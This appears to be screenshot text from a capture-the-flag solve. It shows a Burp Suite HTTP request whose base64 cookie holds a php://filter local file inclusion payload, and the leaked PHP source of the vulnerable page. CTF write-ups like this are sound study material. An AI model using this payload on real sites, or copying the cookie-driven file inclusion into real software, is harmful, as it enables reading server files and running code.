 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: b1bf68f7fd.bahterasiber.my
3 Cookie: page=
cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZXxjb252ZXJ0LmJhc2U2NC1kZWNvZGUvcmVzb3VyY2U
9ZmlsZTovLy92YXIvd3d3L2h0bWwvaW5kZXgucGhw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ctf.bahterasiber.my/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
Keranamu Malaysia
</a>
76 <a href="javascript:void(0)" onclick="setPage('jalurgemilang.html')">
Jalur Gemilang
</a>
77 </div>
78
79 <div class="content">
80 <pre>
&lt;?php
81
82 $page = &#039;keranamu.html&#039;;
83
84 if (isset($_COOKIE[&#039;page&#039;])) {
85 $page = base64_decode($_COOKIE[&#039;page&#039;]);
86 }
87
88 $audio_file = &quot;&quot;;
89 switch ($page) {
90 case &#039;tanggal31.html&#039;:
91 $audio_file = &quot;audio/tanggal31.mp3&quot;;
92 break;
93 case &#039;keranamu.html&#039;:
94 $audio_file = &quot;audio/keranamu.mp3&quot;;
95 break;
96 case &#039;jalurgemilang.html&#039;:
97 $audio_file = &quot;audio/jalurgemilang.mp3&quot;;
98 break;
99 default:
100 $audio_file = &quot;&quot;;
101 }
102
103 $content = &quot;&quot;;
104
105 if (strpos($page, &#039;php://&#039;) === 0) {
106 // Handle special PHP wrappers like php://filter
107 $content = file_get_contents($page);
108 $content = &quot;&lt;pre&gt;&quot; . htmlspecialchars($content) .
&quot;&lt;/pre&gt;&quot;;
109 } elseif (file_exists($page)) {
110 ob_start();
111 if (pathinfo($page, PATHINFO_EXTENSION) === &#039;php&#039;) {
112 // Execute the PHP file